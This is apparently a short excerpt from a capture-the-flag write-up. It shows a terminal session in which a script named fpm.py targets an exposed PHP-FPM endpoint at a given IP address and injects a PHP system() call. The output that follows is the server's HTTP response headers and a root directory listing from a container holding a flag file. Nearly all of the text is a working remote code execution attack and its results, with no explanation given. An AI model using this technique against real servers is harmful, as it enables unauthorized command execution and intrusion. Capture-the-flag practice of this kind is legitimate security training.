 ) $ python3 fpm.py 173.202.77.11 /www/redirect.php -c \"<?php system('ls / -all');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
total 8
drwxr-xr-x    1 root root  59 Jul 22 04:50 .
drwxr-xr-x    1 root root  59 Jul 22 04:50 ..
-rwxr-xr-x    1 root root   0 Jul 22 04:50 .dockerenv
-r-x------    1 root root  43 Jul 22 04:50 7h1s_i5_f14g
drwxr-xr-x    1 root root  41 Sep 28  2019 bin
drwxr-xr-x    2 root root   6 Feb 23  2018 boot
drwxr-xr-x    5 root root 340 Jul 22 04:50 dev
-rwxr-xr-x    1 root root 253 Sep 28  2019 docker-entrypoint.sh
drwxr-xr-x    1 root root  66 Jul 22 04:50 etc
drwxr-xr-x    2 root root   6 Feb 23  2018 home
drwxr-xr-x    1 root root  45 Jun 25  2018 lib
drwxr-xr-x    2 root root  34 Jun 25  2018 lib64
drwxr-xr-x    2 root root   6 Jun 25  2018 media
drwxr-xr-x    2 root root   6 Jun 25  2018 mnt
drwxr-xr-x    2 root root   6 Jun 25  2018 opt
dr-xr-xr-x 1547 root root   0 Jul 22 04:50 proc
drwx------    2 root root  37 Jun 25  2018 root
drwxr-xr-x    1 root root  52 Jul 22 04:50 run
drwxr-xr-x    1 root root  20 Sep 28  2019 sbin
drwxr-xr-x    2 root root   6 Jun 25  2018 srv
dr-xr-xr-x   13 root root   0 May  5 12:23 sys
drwxrwxrwt    1 root root   6 Jul 22 04:50 tmp
drwxr-xr-x    1 root root  53 Jun 25  2018 usr
drwxr-xr-x    1 root root  30 Jun 25  2018 var
drwxr-xr-x    1 root root  71 Sep 28  2019 www